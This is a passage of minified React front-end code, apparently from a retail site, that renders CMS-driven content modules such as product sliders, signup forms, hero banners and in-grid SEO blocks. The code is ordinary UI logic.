slider`,children:[(0,k.jsxs)("div",{className:eq.default["header-wrapper"],children:[(0,k.jsx)(j.default,{data:e,className:eq.default.headline,locale:s}),h&&(0,k.jsx)(eC.LocaleLink,{href:h,children:u})]}),(0,k.jsxs)(eH.Swiper,{className:eq.default["slider-wrapper"],modules:[eV.Navigation,ez.Keyboard],slidesPerView:1.5,spaceBetween:8,slidesOffsetAfter:16,breakpoints:{768:{slidesPerView:4,spaceBetween:22,slidesOffsetAfter:0},1023:{slidesPerView:4,spaceBetween:44,slidesOffsetAfter:0}},navigation:{enabled:!0,prevEl:m.current,nextEl:f.current},keyboard:{enabled:!0},scrollbar:{draggable:!0},onSlideChange:e=>l(e.progress),children:[r&&r.length>0?r.map((i,r)=>i&&(0,k.jsx)(eH.SwiperSlide,{children:"price"in i?(0,k.jsx)(ee.ProductTile,{product:i,showColorInfo:c,wishListEnabled:c,badgesEnabled:c,promotionsEnabled:c,inSwiper:!0,isExperimentalView:!0},r):(0,k.jsxs)("div",{children:[(0,k.jsx)(eP,{locale:s,data:i,placement:(0,P.ensureString)(t),module:(0,P.ensureString)(e.viewtype)}),(0,k.jsxs)("div",{className:eq.default["slide-content"],children:[(0,k.jsx)(j.default,{data:i,className:eq.default["slide-headline"],locale:s}),(0,k.jsx)(U.default,{data:i,className:eq.default["slide-subheadline"],locale:s})]})]})},r)):(0,k.jsxs)(k.Fragment,{children:[(0,k.jsxs)(eH.SwiperSlide,{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:320},1),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15})]},1),(0,k.jsxs)(eH.SwiperSlide,{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:320},2),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15})]},2),(0,k.jsxs)(eH.SwiperSlide,{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:320},3),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15})]},3),(0,k.jsxs)(eH.SwiperSlide,{children:[(0,k.jsx)(ei.UaSkeleton,{variant:"rectangular",height:320},4),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:25}),(0,k.jsx)(ei.UaSkeleton,{variant:"text",height:15})]},4)]}),(0,k.jsxs)("span",{className:`${eq.default["slider-nav-wrap"]}`,slot:"container-end",children:[(0,k.jsxs)("button",{ref:m,type:"button",className:`prev ${eq.default["slider-button"]} ${eq.default.prev}`,onClick:()=>n.slidePrev(),disabled:0===a,children:[(0,k.jsx)(ns.ChevronRightIcon,{}),i("cms-slider-prev-slide")]}),(0,k.jsxs)("button",{ref:f,type:"button",className:`next ${eq.default["slider-button"]} ${eq.default.next}`,onClick:()=>n.slideNext(),disabled:1===a,children:[(0,k.jsx)(ns.ChevronRightIcon,{}),i("cms-slider-next-slide")]})]})]})]})};var nu=e.i(770703),nc=e.i(841641);let nh=(0,nu.default)(()=>e.A(288179),{loadableGenerated:{modules:[720869]},ssr:!1}),nm=({data:e,position:t,placement:i,basic:s,locale:r})=>{let{desktopCss:a,mobileCss:l}=(0,C.useMemo)(()=>(0,ep.getCssColor)(e),[e]),n=e?.uaModuleSettings?.merkleSourceCode;return s?(0,k.jsxs)("section",{className:`${nc.default.email} ${nc.default.email__basic} ${l} ${a}`,children:[(0,k.jsxs)("div",{className:nc.default["email__heading-container"],children:[(0,k.jsx)(j.default,{data:e,className:nc.default.email__header,locale:r}),(0,k.jsx)(U.default,{data:e,className:nc.default.email__subheader,locale:r})]}),(0,k.jsx)("div",{className:nc.default["email__form-container"],children:(0,k.jsx)(el.default,{children:(0,k.jsx)(nh,{merkleCode:n})})})]}):(0,k.jsxs)("section",{className:`${nc.default.email} ${nc.default.email__media} ${l} ${a}`,children:[(0,k.jsxs)("div",{className:nc.default.email__copy,children:[(0,k.jsx)(j.default,{data:e,className:nc.default.email__header,locale:r}),(0,k.jsx)(U.default,{data:e,className:nc.default.subheadline,locale:r}),(0,k.jsx)(el.default,{children:(0,k.jsx)(nh,{merkleCode:n})})]}),(0,k.jsx)(eF,{locale:r,data:e,priority:t<3,placement:i,imageRecipeDesktop:"recipe-email-capture",imageRecipeMobile:"recipe-email-capture",className:nc.default.email__image})]})},nf=({parent:e,teaserTargets:t,locale:i,enableListWithCta:s=!1,desktopTextLinks:r=!1,mobileTextLinks:a=!1,className:l})=>{let{isDesktop:n}=(0,eI.useLayoutMeasurement)();try{if(!t)return null;let o=n?r?"cta__link":"cta__btn":a?"cta__link":"cta__btn",d=t.filter(e=>e&&!0===e.callToActionEnabled&&e.callToActionText);if(s){let e=d.shift();e&&d.push(e),o=n?"cta__btn":"cta__link"}let u=d.length%2==0?"even":"odd";if(d.length)return(0,k.jsx)("ul",{className:`module__ctas-wrapper ctaBlock--${u} ${l}`,children:d.map((t,r)=>{let a=s&&d.length!==r+1?"cta__link":o;return(0,k.jsx)("li",{children:(0,k.jsx)(eL,{locale:i,parent:e,link:t,className:a,children:t?.callToActionText})},r)})})}catch(e){F.default.error(e)}return null},np=({data:e,locale:t,enableCustomIcon:i=!1,...s})=>{let r="";if(e.uaModuleLinkSettings){let t=e.uaModuleLinkSettings.find(e=>e&&"path:/linkedIcon"===e.key);if(t&&t.value){let e=t.value.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);r=e&&(0,eu.isLinkedSetting)(e)?`${e.description}`:""}}return i?(0,k.jsx)(eF,{locale:t,data:e,className:"module__logo",mediaPosition:1,imageRecipeDesktop:i&&"recipe-collection-logo-sm",imageRecipeMobile:i&&"recipe-collection-logo-sm"}):(0,k.jsx)(k.Fragment,{children:r?(0,k.jsx)(lQ,{id:r,...s}):""})},ng=({data:e,className:t})=>(0,k.jsx)("div",{className:t??"module__snipe-text",children:e});var n_=e.i(808996);let ny=(0,C.memo)(({data:e,locale:t,enableCustomTeaser:i=!1})=>{let s,r,a=e?.uaMobileLayoutSettings,l=e?.uaModuleSettings?.mobileTeaserOverlay,n=e?.uaModuleSettings?.teaserOverlay?e.uaModuleSettings?.teaserOverlay:e.teaserOverlaySettings,o=!!(e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.desktopCopyOverlayWrapper)&&!!G.moduleSettingsMap[e.viewtype].desktopCopyOverlayWrapper,d=!!(e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.desktopFullwidthCopy)&&!!G.moduleSettingsMap[e.viewtype].desktopFullwidthCopy,u=!!(e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.useCssDefinedWidth)&&!!G.moduleSettingsMap[e.viewtype].useCssDefinedWidth,c=!!a?.enableTeaserOverlay&&a.enableTeaserOverlay,h=!!a?.enableTeaserOverlayInlineWrapper&&a.enableTeaserOverlayInlineWrapper,m=l?.positionX||0,f=l?.positionY||0,p=l?.width||100,g="align",_=(e,t)=>{t===g?s=e>0?"end":e<0?"start":"center":r=e>0?"end":e<0?"start":"center"};_(m,g),_(f,"justify");let y=c?{position:"absolute",width:"100%",height:"100%",top:0,display:"flex",flexDirection:"column",justifyContent:`${r}`,alignItems:`${s}`}:{width:`${p}%`,marginLeft:"auto",marginRight:"auto"},v=n?.positionX!==void 0?n.positionX+50:0,S=n?.positionY!==void 0?n.positionY+50:0,T=n?.width??100,x=u?null:`${d?100:T}%`,b=o?{position:"absolute",width:x,left:`${v}%`,top:`${S}%`,marginRight:`-${v}%`,marginBottom:`-${S}%`,transform:`translate(-${v}%, -${S}%)`}:{position:"",width:x},{isDesktop:E}=(0,eI.useLayoutMeasurement)(),C=E?b:{},L=E?{}:y,A=n?.centerCopy||n?.positionX>=-17&&n?.positionX<=16&&o?"module__center-aligned":"module__left-aligned",I=l?.centerCopy?"module__center-aligned":"module__left-aligned",R=E?A:I,M={...C,...L},D=!!n?.useTextLinks,P=!!l?.useTextLinks,O=(e?.viewtype&&G.moduleSettingsMap[e.viewtype]?.mobileInlineWrapper)!==void 0,N=(n?.twoColumn||e?.viewtype&&G.moduleSettingsMap[e.viewtype]?.textOnly)??!1,F=!!(e?.teaserTitle||e?.teaserTextAsTree);if(!(e?.snipeText||F||e?.subHeadlineTextAsTree||e?.teaserTargets?.length))return null;let B=({children:i})=>N?(0,k.jsxs)(k.Fragment,{children:[e.snipeText&&(0,k.jsx)(ng,{data:e.snipeText}),(0,k.jsx)(j.default,{data:e,locale:t}),(0,k.jsxs)("div",{className:"module__columns",children:[(0,k.jsx)(U.default,{data:e,locale:t}),i]})]}):(0,k.jsxs)(k.Fragment,{children:[e.snipeText&&(0,k.jsx)(ng,{data:e.snipeText}),(0,k.jsx)(j.default,{data:e,locale:t}),(0,k.jsx)(U.default,{data:e,locale:t}),i]});return h?(0,k.jsxs)("div",{className:(0,w.default)("module__copyarea",i&&"module--stickyMobileNav",A),style:O?{}:C,children:[(0,k.jsxs)("div",{className:`module__copyarea-text ${I}`,style:O?C:L,children:[(0,k.jsx)(np,{locale:t,data:e,enableCustomIcon:i}),(0,k.jsx)(B,{})]}),(0,k.jsx)(nf,{locale:t,parent:e,teaserTargets:e.teaserTargets,enableListWithCta:i,desktopTextLinks:D,mobileTextLinks:P,className:`${n_.default.teaser__list} ${n_.default["teaser__list--inline-wrapper"]}`})]}):(0,k.jsxs)("div",{id:e.id,className:(0,w.default)("module__copyarea",R,i&&"module--stickyMobileNav",N&&"module--twoColumn"),style:M,children:[(0,k.jsx)(np,{data:e,locale:t,enableCustomIcon:i}),(0,k.jsx)(B,{children:(0,k.jsx)(nf,{parent:e,locale:t,teaserTargets:e.teaserTargets,enableListWithCta:i,desktopTextLinks:D,mobileTextLinks:P,className:i?`${n_.default.teaser__list} ${n_.default["teaser__list--sticky-nav"]}`:`${n_.default.teaser__list} ${n_.default["teaser__list--ingrid"]}`})})]})});var nv=e.i(98779);let nS=({data:e,position:t,locale:i,placement:s})=>{let r,a,l,n,o=(e?.viewtype&&G.moduleSettingsMap[e.viewtype]?.copyAreaView)!==void 0,d=(e?.viewtype&&G.moduleSettingsMap[e.viewtype]?.invertMedia)!==void 0,u=(e?.viewtype&&G.moduleSettingsMap[e.viewtype]?.hideTeaser)!==void 0;return(0,k.jsxs)("div",{id:`cm-${e?.viewtype}`,className:(0,w.default)("cm-module module__wrapper",((r=[]).push((e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.additionalClass)??""),a=(0,ep.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.desktopLinkedStyles||null,!1),r.push(a||"module--dark-text-dt"),r.push(e.uaModuleSettings?.desktopDirection||e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.desktopDirection?"module--right-dt":"module--left-dt"),r.join(" ")),((l=[]).push(e.uaMobileLayoutSettings?e.uaMobileLayoutSettings?.styleClass:""),n=(0,ep.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.mobileLinkedStyles||null),l.push(n||"module--dark-text-mb"),l.push(e.uaModuleSettings?.mobileDirection||e?.viewtype&&G.moduleSettingsMap?.[e.viewtype]?.mobileDirection?"module--right-mb":"module--left-mb"),l.join(" ")),e?.viewtype&&nv.default[e.viewtype],o&&"module--stickyMobileNav-wrapper"),children:[(0,k.jsxs)("div",{className:"module__primary-wrapper",children:[(0,k.jsx)(eF,{locale:i,data:e,priority:0===t,mediaPosition:+!!d,placement:(0,P.ensureString)(s),module:(0,P.ensureString)(e.viewtype)}),!u&&(0,k.jsx)(ny,{locale:i,data:e,enableCustomTeaser:o})]}),(0,k.jsx)(eF,{locale:i,data:e,className:(0,w.default)("module__secondary-img",nv.default.video__cursor),mediaPosition:+!d,placement:(0,P.ensureString)(s),module:(0,P.ensureString)(e.viewtype)})]})};var nT=e.i(707422);let nx=({data:e,locale:t,position:i})=>{let{desktopCss:s,mobileCss:r,centerClass:a,width:l,dtBtn:n}=(0,C.useMemo)(()=>({...(0,ep.getCssColor)(e),...{centerClass:e.uaModuleSettings.teaserOverlay.centerCopy?"is--centered":"is--left"},...function(e){let{width:t}=e.teaserOverlay;return{width:t}}(e.uaModuleSettings),...function(e){let{mobileTeaserOverlay:t}=e,i=e.teaserOverlay?e.teaserOverlay:e.teaserOverlaySettings;return{dtBtn:!!i?.useTextLinks,mbBtn:!!t?.useTextLinks}}(e.uaModuleSettings)}),[e]),o=(0,C.useMemo)(()=>({"--desktop-width":`${l}%`}),[l]);return(0,k.jsxs)("section",{className:`${nT.default.heromini} heromini`,children:[(0,k.jsx)("div",{className:nT.default.heromini__img,children:(0,k.jsx)(eF,{locale:t,data:e,className:"module__secondary-img",priority:0===i})}),(0,k.jsxs)("div",{className:`${nT.default.heromini__copy} ${r} ${s} ${a}`,style:o,children:[e.snipeText&&(0,k.jsx)(ng,{data:e.snipeText}),(0,k.jsx)(j.default,{data:e,locale:t}),(0,k.jsx)(U.default,{data:e,locale:t}),(0,k.jsx)(nf,{locale:t,parent:e,teaserTargets:e.teaserTargets,className:nT.default.heromini__btn,desktopTextLinks:n,mobileTextLinks:n})]})]})};var nb=e.i(114897),nE=e.i(165281);let nk=({data:e,locale:t,position:i,additionalClasses:s="",placement:r})=>{let a,l,n,o,d=(e?.viewtype&&G.moduleSettingsMap?.[e?.viewtype]?.textOnly)??!1,u=(e?.viewtype&&G.moduleSettingsMap?.[e?.viewtype]?.seoSingle)??!1,{width:c}=(0,nb.default)(),[h,m]=(0,C.useState)(!1),[f,p]=(0,C.useState)(!1),[g,_]=(0,C.useState)(!1),[y,v]=(0,C.useState)(0),[S,T]=(0,C.useState)(0),x=(0,C.useRef)(null),b=(0,C.useRef)(null),E=(0,H.useFormatMessage)(),L=(0,C.useCallback)(()=>{f?(p(!1),_(!1)):(p(!0),_(!0))},[f]);(0,C.useEffect)(()=>{if(null!=x.current&&null!=b.current){let e=x.current.clientHeight,t=b.current.clientHeight;y!==e&&v(e),S!==t&&T(t),S>y+10?m(!0):m(!1)}},[b,x,S,y,c,h]);let A=(0,C.useMemo)(()=>u?(0,k.jsxs)("div",{className:`module__copyarea ${nE.default["ingrid__seo-single"]}`,children:[(0,k.jsxs)("div",{ref:b,className:nE.default["ingrid__seo-block"],children:[(0,k.jsx)(j.default,{data:e,className:"module__primary-text module__text-headline5",locale:t}),(0,k.jsx)(U.default,{data:e,className:`${nE.default["ingrid__seo-text"]}`,locale:t})]}),(0,k.jsx)("button",{type:"button",className:"showOverflow",onClick:L,"aria-expanded":!!g,children:E(f?"show-less-seo-ingrid":"show-more-seo-ingrid")})]}):(0,k.jsxs)("div",{className:"module__copyarea module--twoColumn",children:[(0,k.jsx)(j.default,{data:e,className:"module__primary-text module__text-headline5",locale:t}),(0,k.jsx)("div",{className:"module__columns",children:(0,k.jsxs)("div",{className:"module__secondary-text",children:[e.teaserTextAsTree?(0,k.jsx)(eU.default,{locale:t,element:e.teaserTextAsTree}):"",e.subHeadlineTextAsTree?(0,k.jsx)(eU.default,{locale:t,element:e.subHeadlineTextAsTree,refs:e.subHeadlineTextReferencedContent}):""]})})]}),[u,e,t,L,g,E,f]);return(0,k.jsx)("span",{className:(0,w.default)(nE.default.ingrid,(()=>{let t="";if(e?.viewtype&&G.moduleSettingsMap[e.viewtype]){let i=G.moduleSettingsMap[e.viewtype]?.inGridSetting;t+=` ${i}`||" "}let i=e.uaMobileLayoutSettings?.inGridSetting;return t+(` ${i}`||" ")})(),s,{overflowWidget:h,"overflowWidget--isOpen":f}),children:(0,k.jsx)("div",{className:(0,w.default)("cm-module module__wrapper",(a=[],e.viewtype&&G.moduleSettingsMap[e.viewtype]&&a.push(G.moduleSettingsMap[e.viewtype].additionalClass?G.moduleSettingsMap[e.viewtype].additionalClass:""),a.push((0,ep.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.desktopLinkedStyles,!1)),l=e.uaModuleSettings?.desktopDirection,a.push(l?"module--right-dt":""),a.push((0,ep.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.desktopLinkedStyles,!1)?(0,ep.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.desktopLinkedStyles,!1):"module--dark-text-dt"),a.join(" ")),((n=[]).push(e.uaMobileLayoutSettings?e.uaMobileLayoutSettings?.styleClass:""),o=e.uaModuleSettings?.mobileDirection,n.push(o?"module--right-mb":""),n.push((0,ep.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.mobileLinkedStyles)?(0,ep.getModuleLinkSettings)(e.uaModuleLinkSettings,e.uaModuleSettings?.mobileLinkedStyles):"module--dark-text-mb"),n.join(" ")),e?.viewtype&&nE.default[e.viewtype]),"data-testid":"ingrid-module",children:(0,k.jsx)("div",{className:"module__primary-wrapper",ref:x,children:d?A:(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)(eF,{data:e,priority:0===i,placement:r,locale:t}),(0,k.jsx)(ny,{locale:t,data:e})]})})})})};var nC=e.i(251246);let nw=({data:e,locale:t})=>(0,k.jsxs)("div",{id:e.id,className:`seo ${nC.default.seo}`,children:[(0,k.jsx)(j.default,{data:e,locale:t}),(0,k.jsx)(nf,{parent:e,teaserTargets:e.teaserTargets,className:nC.default.seo__list,locale:t})]});var nL=e.i(765161);let nA=({data:e,placement:t,locale:i,pageContentMap:s})=>{let{carouselItems:r}=(0,Y.useProductsFromCollection)(e?.teasableItems),a=(0,C.useMemo)(()=>r?.some(e=>(0,eu.isCmTeaser)(e))?"CarouselItem":"ProductTile",[r]),l=(0,C.useMemo)(()=>({analytics:"handleCMClick",source:O.ContentSource.COREMEDIA,tracking:{module_id:e?.id,module_name:e?.name,module_type:(0,P.ensureString)(e?.viewtype),module_placement:(0,P.ensureString)(t),module_index:s?.findIndex(t=>t===e?.id).toString()??void 0}}),[e,t,s]),{impressionRef:n}=(0,ew.useTrackingEvents)(l),o=(0,C.useCallback)(t=>{let i=e.uaModuleLinkSettings&&e.uaModuleLinkSettings.find(i=>i&&i.key===("mobile"===t?e.uaModuleSettings?.mobileLinkedStyles:e.uaModuleSettings?.desktopLinkedStyles)),s=i&&i.value&&i.value.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);return s&&(0,eu.isLinkedSetting)(s)?`${s.description}`:""},[e]),d=(0,C.useMemo)(()=>o("mobile"),[o]),u=(0,C.useMemo)(()=>o("desktop"),[o]),c=(0,C.useMemo)(()=>(0,w.default)("cm-module module__wrapper",e?.viewtype&&nL.default[e.viewtype],{[nL.default["dark-mb"]]:"light-text"===d,[nL.default["dark-dt"]]:"light-text"===u}),[e.viewtype,d,u]),h=(e,t)=>{let i={...e.tracking,module_nested_position:t.toString(),module_nested_count:r?.length.toString()??"0"};return{...e,tracking:i}};return(0,k.jsxs)("div",{className:c,ref:n,children:[(0,k.jsxs)("div",{className:nL.default["content-wrapper"],children:[(0,k.jsx)(eF,{locale:i,data:e,imageRecipeDesktop:"recipe-collection-logo",imageRecipeMobile:"recipe-collection-logo-sm",className:nL.default["content-logo-wrapper"],placement:(0,P.ensureString)(t),module:(0,P.ensureString)(e.viewtype),analyticsContext:l}),(0,k.jsx)(j.default,{data:e,className:nL.default.headline,locale:i}),(0,k.jsx)(U.default,{data:e,className:nL.default.subheadline,locale:i})]}),(0,k.jsx)(eH.Swiper,{className:nL.default["slider-wrapper"],modules:[eV.Navigation,ez.Keyboard],slidesPerView:1.1,spaceBetween:8,slidesOffsetAfter:16,breakpoints:{768:{slidesPerView:3,spaceBetween:16,enabled:!1},1023:{slidesPerView:3,spaceBetween:28,enabled:!1}},keyboard:{enabled:!0},scrollbar:{draggable:!0},children:r&&"ProductTile"===a?r.map((e,t)=>(0,k.jsx)(eH.SwiperSlide,{className:nL.default.slide,children:(0,k.jsx)(ee.ProductTile,{product:e,showColorInfo:!1,wishListEnabled:!1,inSwiper:!0},t)},t)):r?.filter(e=>e&&(0,eu.isCmTeaser)(e)).map((s,r)=>s&&(0,k.jsx)(eH.SwiperSlide,{className:nL.default.slide,children:(0,k.jsxs)("div",{className:nL.default["slide-content"],children:[(0,k.jsx)("div",{className:nL.default["slide-image"],children:(0,k.jsx)(eP,{locale:i,data:s,placement:(0,P.ensureString)(t),module:(0,P.ensureString)(e.viewtype),imageRecipeDesktop:"recipe-bucket-3up",imageRecipeMobile:"recipe-bucket-3up",analyticsContext:h(l,r)})}),(0,k.jsx)(np,{data:s,locale:i,size:"MD"}),(0,k.jsx)(j.default,{data:s,className:nL.default["slide-headline"],locale:i}),(0,k.jsx)(U.default,{data:s,className:nL.default["slide-subheadline"],locale:i}),(0,k.jsx)(eL,{locale:i,parent:s,link:s?.teaserTargets?.[0],placement:(0,P.ensureString)(t),module:(0,P.ensureString)(e.viewtype),analyticsContext:h(l,r)})]})},r))})]})};var nI=e.i(787431);let nR=C.default.memo(({data:e,locale:t})=>{let i=(0,C.useCallback)(t=>{let i="mobile"===t?e.uaModuleSettings?.mobileLinkedStyles:e.uaModuleSettings?.desktopLinkedStyles,s=e?.uaModuleLinkSettings?.find(e=>e&&e.key===i),r=s?.value?.find(e=>e&&(0,eu.isLinkedSetting)(e)&&e?.description);return r&&(0,eu.isLinkedSetting)(r)?`${r.description}`:""},[e]),s=(0,C.useMemo)(()=>i("mobile"),[i]),r=(0,C.useMemo)(()=>i("desktop"),[i]),{mobileWidth:a,mobileCenterCopy:l,mobileTextLinks:n,desktopWidth:o,desktopCenterCopy:d,desktopTextLinks:u,desktopTwoColumn:c,headlineStyle:h}=(0,C.useMemo)(()=>(function(e){let t=e?.uaModuleSettings,i=t?.mobileTeaserOverlay,s=t?.teaserOverlay,r={mobileCenterCopy:!!i?.centerCopy,mobileTextLinks:!!i?.useTextLinks,mobileWidth:i?.width||100,desktopCenterCopy:!!s?.centerCopy,desktopTextLinks:!!s?.useTextLinks,desktopTwoColumn:!!s?.twoColumn,desktopWidth:s?.width||100,headlineStyle:`${t?.headlineStyle}`||"headline1"};switch(e.viewtype){case"storytelling-text-1":return{...r,mobileCenterCopy:!0,mobileTextLinks:!0,desktopCenterCopy:!0,desktopTextLinks:!0,desktopWidth:52,headlineStyle:"headline2"};case"storytelling-text-2":return{...r,mobileTextLinks:!0,desktopTextLinks:!0,desktopWidth:60,headlineStyle:"headline2"};case"storytelling-quote-1":return{...r,mobileCenterCopy:!0,mobileTextLinks:!0,desktopCenterCopy:!0,desktopTextLinks:!0,desktopWidth:64,headlineStyle:"headline1"};default:return r}})(e),[e]),m=(0,C.useMemo)(()=>({"--mobile-width":`${a}%`,"--desktop-width":`${o}%`}),[a,o]),f=(0,w.default)("textbox",nI.default.textonly,{[nI.default["text-center-mb"]]:l,[nI.default["dark-mb"]]:"light-text"===s,[nI.default["text-center-dt"]]:d,[nI.default["dark-dt"]]:"light-text"===r}),p=(0,w.default)(nI.default["content-wrapper"],{[nI.default["content-center-mb"]]:l,[nI.default["content-center-dt"]]:d||c});return(0,k.jsx)("div",{"data-cm-id":e.id,id:`cm-${e?.viewtype}`,className:f,children:(0,k.jsxs)("div",{className:p,style:m,children:[e.snipeText&&(0,k.jsx)(ng,{data:e.snipeText,className:nI.default["snipe-text"]}),(0,k.jsx)(j.default,{data:e,className:h,locale:t}),(0,k.jsxs)("div",{className:(0,w.default)({[nI.default["two-column"]]:c}),children:[(0,k.jsx)(U.default,{data:e,locale:t}),(0,k.jsx)(nf,{locale:t,parent:e,teaserTargets:e.teaserTargets,desktopTextLinks:u,mobileTextLinks:n,className:nI.default.textonly__cta})]})]})})});var nM=e.i(685069);let nD=({data:e,locale:t})=>(0,k.jsxs)("section",{className:nM.default.enrollment,children:[(0,k.jsx)(eF,{data:e,locale:t,className:nM.default.enrollment__img}),e?.snipeText&&(0,k.jsx)(ng,{data:e.snipeText,className:nM.default.enrollment__snipe}),(0,k.jsx)(j.default,{data:e,className:nM.default.enrollment__header,locale:t}),(0,k.jsx)(U.default,{data:e,className:nM.default.enrollment__subheader,locale:t})]});function nP({placement:e,linkable:t,index:i,locale:s,pageContentMap:r}){switch(t.viewtype){case"dt-general-banner-text-box":case"dt-category-hero":case"category-banner":case"dt-split-banner":case"dt-split-banner-black":case"hero-3section-4":case"hero-singleimage-snipe-3":case"dt-storytelling-organic":case"storytelling-full-image":case"storytelling-split-image":case"storytelling-split-1":case"storytelling-split-2":case"storytelling-organic-1":case"storytelling-organic-2":case"storytelling-quote-2":return(0,k.jsx)(nS,{data:t,placement:e,position:i,locale:s});case"dt-textBox":case"storytelling-quote-1":case"storytelling-text-1":case"storytelling-text-2":return(0,k.jsx)(nR,{data:t,locale:s});case"dt-storytelling-3up":return(0,k.jsx)(nA,{data:t,locale:s,placement:e,pageContentMap:r});case"dt-bucket-3up":case"dt-bucket-4up":case"dt-bucket-3column":case"dt-bucket-4column":case"dt-bucket-router":case"dt-bucket-router-wide":return(0,k.jsx)(nd,{data:t,locale:s,placement:e});case"dt-bucket-scattered":return(0,k.jsx)(nd.Scattered,{data:t,locale:s,placement:e});case"dt-horizontal-scroll":return(0,k.jsx)(nd.HorizontalScroll,{data:t,locale:s,placement:e});case"single-in-grid-seo":case"dt-in-grid-double":case"dt-in-grid-single":case"dt-in-grid-triple-split":case"dt-in-grid-triple":case"triple-in-grid-3":case"triple-in-grid-1":case"triple-in-grid-seo":case"double-in-grid-seo-1":case"single-in-grid":return(0,k.jsx)(nk,{data:t,locale:s,placement:e,position:i});case"signup":return(0,k.jsx)(nm,{data:t,locale:s,placement:e,position:i});case"signup-short":return(0,k.jsx)(nm,{data:t,locale:s,placement:e,position:i,basic:!0});case"seo-grid-linking":return(0,k.jsx)(nw,{data:t,locale:s});case"cm-article":return(0,k.jsx)(eB,{data:t,locale:s,placement:e});case"hero01-mini":return(0,k.jsx)(nx,{data:t,locale:s,placement:e,position:i});case"accordion-collection":return(0,k.jsx)(eG,{data:t,locale:s,placement:e});case"enrollment":return(0,k.jsx)(nD,{data:t,locale:s,placement:e});default:return F.default.info(`Invalid CoreMedia module encoutered: ${t.viewtype}`),(0,k.jsxs)("div",{children:["error: Unknown module type: ",t.viewtype]})}}var nO=e.i(178288),nN=e.i(439933),nF=e.i(872356);let nj={[O.ContentSource.MCP]:{SNIPE_TEXT:32,HEADER:32,SUBHEADER:105,DESCRIPTION:105,CTA_TEXT:25}};var nU=e.i(986429);function nB({data:e,locale:t,index:i}){let{theme:s,context:r,settings:a,header:l,featuredProducts:n,subheader:o,image:d,hotspots:u,mobile:c,callsToAction:h,snipeText:m,media:f,athleteTags:p,source:g}=e,_=f?.[0],y=c?.media?.[0],v=!!d?.src||!!c?.image?.src||!!_?.src||!!y?.src,S=l||o||!!h?.length,{impressionRef:T}=(0,ew.useTrackingEvents)(r),x=(0,C.useMemo)(()=>{if(a?.width&&100!==a.width)return{"--lg-content-width-percent":`${a.width}%`}},[a?.width]),b={"--align-items":a?.posX,"--justify-content":a?.posY,alignItems:"var(--align-items)",justifyContent:"var(--justify-content)"};if(!v&&!S)return null;let E=a?.titleStyle;return(0,k.jsxs)("section",{className:(0,w.default)(nU.default.hero,{[nU.default.hero__center]:a?.isCenter,[nU.default.hero__transparent]:"hero-overlay-transparent"===e.viewtype||a?.transparent}),"data-theme-cms":s,"data-testid":"hero-overlay",role:"region",style:b,ref:T,children:[(0,k.jsx)(lK,{athleteTags:p,context:r,featuredProducts:n,hotspots:u,media:f,mobile:c,priority:0===i,className:e0.default["hero__img-wrapper"]}),S&&(0,k.jsxs)("div",{className:(0,w.default)(nU.default.hero__callout,{[nU.default.hero__center]:a?.posX==="center"}),role:"callout",style:x,"data-testid":"hero-callout",children:[m&&(0,k.jsx)(nN.default,{text:m,locale:t,paragraphClassName:nU.default["hero__snipe-text"],dataTestId:"snipe-text",maxCharCount:nj[g]?.SNIPE_TEXT}),l&&(0,k.jsx)(nN.default,{text:l,locale:t,className:(0,w.default)(nU.default.hero__header,nU.default[E]),dataTestId:"header",maxCharCount:nj[g]?.HEADER}),o&&(0,k.jsx)(nN.default,{text:o,locale:t,className:nU.default.hero__subheader,dataTestId:"subheader",maxCharCount:nj[g]?.SUBHEADER}),(0,P.isArrayWithItems)(h)&&(0,k.jsx)(nF.default,{actions:h,isTextLink:a?.isTextLinks,context:r,className:`${nU.default.hero__list} ${nU.default.hero__truncate}`})]})]})}var n$=e.i(211488);function nG({data:e,locale:t,index:i}){let{theme:s,media:r,featuredProducts:a,settings:l,hotspots:n,context:o,header:d,subheader:u,mobile:c,snipeText:h,callsToAction:m,athleteTags:f,source:p}=e,g=r&&r[0],_=c?.media&&c.media[0],y=!!g?.src||!!_?.src,v=d||u||!!m?.length,{impressionRef:S}=(0,ew.useTrackingEvents)(o),T=(0,C.useMemo)(()=>{if(l?.width&&100!==l.width)return{"--desktop-width":`${l.width}%`}},[l?.width]),x=l?.titleStyle;return y||v?(0,k.jsxs)("section",{className:`${(0,w.default)(n$.default.hero,{[n$.default.hero__center]:l?.isCenter})} 